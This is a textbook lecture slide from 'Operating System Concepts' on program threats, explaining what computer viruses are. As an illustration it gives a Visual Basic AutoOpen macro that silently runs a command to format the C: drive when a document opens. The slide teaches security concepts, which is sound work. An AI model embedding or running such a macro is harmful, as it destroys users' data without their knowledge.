 Program Threats (Cont.)
Viruses
Code fragment embedded in legitimate program
Self-replicating, designed to infect other computers
Very specific to CPU architecture, operating system, applications
Usually borne via email or as a macro
Visual Basic Macro to reformat hard drive
Sub AutoOpen()
Dim oFS
Set oFS = CreateObject(’’Scripting.FileSystemObject’’)
vs = Shell(’’c:command.com /k format c:’’,vbHide)
End Sub
Operating System Concepts – 10th Edition
16.15
Silberschatz, Galvin and Gagne ©2018